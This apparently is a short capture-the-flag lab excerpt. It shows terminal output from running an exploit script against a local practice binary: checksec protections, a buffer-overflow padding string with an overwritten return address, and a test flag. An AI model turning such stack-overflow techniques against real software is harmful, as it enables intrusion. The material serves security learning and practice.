 (arcus㉿10)-[~/CTFs/AIRange/pwn/actual_overflow
$ python3 payload.py
[*] '/home/arcus/CTFs/AIRange/pwn/actual_overflow/actual_overflow'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/arcus/CTFs/AIRange/pwn/actual_overflow/actual_overflow': pid 10852
b'What is your name? '
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@\x12@
CTF{F4k3_fl4g_f0r_t3st1ng}
[*] Process '/home/arcus/CTFs/AIRange/pwn/actual_overflow/actual_overflow' stopped with exit code 0 (pid 10852)
[*] Got EOF while reading in interactive
$